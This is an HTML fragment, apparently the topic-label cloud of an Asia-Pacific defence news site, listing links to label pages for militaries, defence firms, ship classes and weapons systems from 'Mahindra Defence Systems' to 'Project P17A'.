<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mahindra%20Defence%20Systems'>Mahindra Defence Systems</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Main%20Battle%20Tank'>Main Battle Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Makassar%20class'>Makassar class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Make%20In%20India%20Program'>Make In India Program</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Malaysia'>Malaysia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Malaysia%20Maritime%20Enforcement%20Agency'>Malaysia Maritime Enforcement Agency</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Malaysian%20Army'>Malaysian Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Malaysian%20Maritime%20Enforcement%20Agency'>Malaysian Maritime Enforcement Agency</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Malvar%20class'>Malvar class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Malvar-class%20patrol%20vessel'>Malvar-class patrol vessel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MAM-03%20MLRS'>MAM-03 MLRS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MANPADS'>MANPADS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Marine%20Corps'>Marine Corps</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Marine%20Protector%20class'>Marine Protector class</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Marines'>Marines</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Maritime%20Patrol%20Aircraft'>Maritime Patrol Aircraft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Marshall%20Aerospace'>Marshall Aerospace</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Marsun%20Public%20Company%20Ltd.'>Marsun Public Company Ltd.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Martadinata%20class'>Martadinata class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MAST%20Asia%202019'>MAST Asia 2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Maung'>Maung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MaxxPro%20MRAP'>MaxxPro MRAP</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Maya%20class'>Maya class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mazagon%20Dock%20Ltd'>Mazagon Dock Ltd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MBB%20Bo-105'>MBB Bo-105</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MBDA'>MBDA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MBDA%20Mistral'>MBDA Mistral</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mbombe%204%20MRAP'>Mbombe 4 MRAP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/McDonnell%20Douglas%20F-4%20Phantom'>McDonnell Douglas F-4 Phantom</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MD%20Helicopters'>MD Helicopters</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MD-530G%20Little%20Bird'>MD-530G Little Bird</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Medium%20Tank'>Medium Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Merah%20Putih%20frigate'>Merah Putih frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Merkava%20IV'>Merkava IV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Metal%20Shark'>Metal Shark</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MHV-60%20MCMV'>MHV-60 MCMV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mi-17V-5'>Mi-17V-5</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Miguel%20Malvar%20class'>Miguel Malvar class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mikoyan%20Gurevich%20MiG-35'>Mikoyan Gurevich MiG-35</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mikoyan-Gurevich%20MiG-29'>Mikoyan-Gurevich MiG-29</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mil%20Mi-17'>Mil Mi-17</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mil%20Mi-171%20Russia'>Mil Mi-171 Russia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mil%20Mi-35'>Mil Mi-35</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mildef%20International%20Technologies'>Mildef International Technologies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MILGEM'>MILGEM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MIM-23%20HAWK'>MIM-23 HAWK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Min%20Chiang%20class'>Min Chiang class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Min%20Jiang%20class'>Min Jiang class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mine%20Countermeasures%20Vessel'>Mine Countermeasures Vessel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mine%20Detection%20UAV'>Mine Detection UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Minesweeper'>Minesweeper</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ming%20class'>Ming class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Minimum%20Essential%20Force'>Minimum Essential Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mirage%202000'>Mirage 2000</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mitsubish%20F-2'>Mitsubish F-2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mitsubishi%20Electric%20Corporation'>Mitsubishi Electric Corporation</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mitsubishi%20Heavy%20Industries'>Mitsubishi Heavy Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mitsubishi%20MAV'>Mitsubishi MAV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mitsui%20Engineering%20and%20Shipbuilding'>Mitsui Engineering and Shipbuilding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MKE'>MKE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MKEK'>MKEK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MMT-40%20light%20tank'>MMT-40 light tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mobile%20Mortar%20System'>Mobile Mortar System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mogami%20class'>Mogami class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mortar'>Mortar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MQ-28%20Ghost%20Bat'>MQ-28 Ghost Bat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MQ-4C%20Triton'>MQ-4C Triton</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MQ-9%20Reaper'>MQ-9 Reaper</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MQ-9B%20SkyGuardian'>MQ-9B SkyGuardian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MSSARS%209316%20class'>MSSARS 9316 class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mulgae%20class'>Mulgae class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Multi-Role%20Combat%20Vessel'>Multi-Role Combat Vessel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Multi-Role%20Support%20Ship'>Multi-Role Support Ship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Multiple%20Launch%20Rocket%20System'>Multiple Launch Rocket System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Multirole%20Fighter'>Multirole Fighter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Munitions%20Manufacturing'>Munitions Manufacturing</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Myanmar'>Myanmar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Myanmar%20Air%20Force'>Myanmar Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Myanmar%20Army'>Myanmar Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Myanmar%20Coast%20Guard'>Myanmar Coast Guard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Myanmar%20Naval%20Shipyard'>Myanmar Naval Shipyard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Myanmar%20Navy'>Myanmar Navy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Nagapasa%20class'>Nagapasa class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Nammo%20Raufoss%20AS'>Nammo Raufoss AS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/NARAC%20Arms%20Industries'>NARAC Arms Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/NARAC556'>NARAC556</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/NASAMS%20Air%20Defense%20System'>NASAMS Air Defense System</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Naval%20Group'>Naval Group</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Naval%20Helicopter'>Naval Helicopter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Naval%20Strike%20Missile'>Naval Strike Missile</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navantia'>Navantia</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy'>Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy%20%20Bell%20429%20GlobalRanger'>Navy  Bell 429 GlobalRanger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy%20%20China%20Shipbuilding%20Corporation'>Navy  China Shipbuilding Corporation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy%20%20Expal%20Systems'>Navy  Expal Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy%20%20Hyundai%20Heavy%20Industries'>Navy  Hyundai Heavy Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy%20%20Kamorta%20class'>Navy  Kamorta class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy%20%20Multi-Role%20Combat%20Vessel'>Navy  Multi-Role Combat Vessel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy.%20Kedah%20class'>Navy. Kedah class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy.%20US'>Navy. US</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Nepal'>Nepal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Nepalese%20Army'>Nepalese Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/New%20Generation%20Anti%20Radiation%20Missile'>New Generation Anti Radiation Missile</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/New%20Zealand'>New Zealand</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/New%20Zealand%20Army'>New Zealand Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/New%20Zealand%20Defence%20Capability%20Plan%202019'>New Zealand Defence Capability Plan 2019</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Nexter%20Systems'>Nexter Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/NGARM'>NGARM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/NHIndustries'>NHIndustries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/NHIndustries%20MRH90%20Taipan'>NHIndustries MRH90 Taipan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Nilgiri%20class'>Nilgiri class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/NLAW'>NLAW</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/NORINCO'>NORINCO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Norinco%20Type%2069'>Norinco Type 69</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Norinco%20VN1'>Norinco VN1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Norinco%20VT4'>Norinco VT4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/North%20Sea%20Boats'>North Sea Boats</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Northrop%20F-5'>Northrop F-5</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Northrop%20Grumman'>Northrop Grumman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Northrop%20Grumman%20Australia'>Northrop Grumman Australia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Norway'>Norway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Nuclear%20Submarine'>Nuclear Submarine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/OCEA'>OCEA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ocea%20SSM'>Ocea SSM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Odense%20Marine%20Technology'>Odense Marine Technology</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Offshore%20Patrol%20Vessel'>Offshore Patrol Vessel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/OPV-270'>OPV-270</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Orbiter%203%20Tactical%20UAV'>Orbiter 3 Tactical UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Orbiter%204%20UAV'>Orbiter 4 UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Orlan-10%20UAV'>Orlan-10 UAV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Osborne%20Naval%20Shipyard'>Osborne Naval Shipyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Oshkosh%20Defense%20US'>Oshkosh Defense US</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Others'>Others</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/P-8I%20Neptune'>P-8I Neptune</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PAC%20750'>PAC 750</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PAC%20JF-17%20Thunder'>PAC JF-17 Thunder</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pacific%20Aerospace%20Ltd'>Pacific Aerospace Ltd</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pacific%20Maritme%20Security%20Program'>Pacific Maritme Security Program</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pacific%20Patrol%20Boat%20Replacement%20Program'>Pacific Patrol Boat Replacement Program</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Padma%20class'>Padma class</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pakistan'>Pakistan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pakistan%20Aeronautical%20Complex'>Pakistan Aeronautical Complex</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pakistan%20Air%20Force'>Pakistan Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pakistan%20Army'>Pakistan Army</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pakistan%20Navy'>Pakistan Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PAL%20Aerospace'>PAL Aerospace</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Palau'>Palau</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Palau%20Marine%20Law%20Enforcement'>Palau Marine Law Enforcement</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pandur%202'>Pandur 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pantsir-S1'>Pantsir-S1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Panus%20Assembly%20Co.%20Ltd.'>Panus Assembly Co. Ltd.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Panus%20R600'>Panus R600</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Panyee%20class'>Panyee class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Papua%20New%20Guinea'>Papua New Guinea</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Papua%20New%20Guinea%20Defence%20Force'>Papua New Guinea Defence Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Papua%20New%20Guinea%20Defence%20Force%20Maritime%20Element'>Papua New Guinea Defence Force Maritime Element</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Paramount%20Group'>Paramount Group</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pari%20class'>Pari class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PASKAL'>PASKAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PASKAU'>PASKAU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pattani%20class'>Pattani class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PC-60'>PC-60</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/People%27s%20Liberation%20Army%20Air%20Force'>People&#39;s Liberation Army Air Force</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/People%27s%20Liberation%20Army%20Navy'>People&#39;s Liberation Army Navy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/People%27s%20Republic%20of%20China'>People&#39;s Republic of China</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Petya%20II%20class'>Petya II class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Phalcon'>Phalcon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Philippimes'>Philippimes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Philippine%20Aerospace%20Development%20Corporation'>Philippine Aerospace Development Corporation</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Philippine%20Air%20Force'>Philippine Air Force</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Philippine%20Army'>Philippine Army</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Philippine%20Coast%20Guard'>Philippine Coast Guard</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Philippine%20Marine%20Corps'>Philippine Marine Corps</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Philippine%20Navy'>Philippine Navy</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Philippines'>Philippines</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PHL-03%20MLRS'>PHL-03 MLRS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Phlippine%20Air%20Force'>Phlippine Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PKX-B'>PKX-B</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pohang%20class'>Pohang class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Poland'>Poland</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Polar%20class'>Polar class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Polaris%20MRZR'>Polaris MRZR</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Police'>Police</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Politics'>Politics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PPA'>PPA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Prachand%20LCH'>Prachand LCH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Preecha%20Thavorn%20Industrial%20Co%20Ltd'>Preecha Thavorn Industrial Co Ltd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Preston'>Preston</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Project%2011356'>Project 11356</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Project%2011661'>Project 11661</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Project%2022160'>Project 22160</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Project%2022356'>Project 22356</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Project%20P17A'>Project P17A</a>
</span>
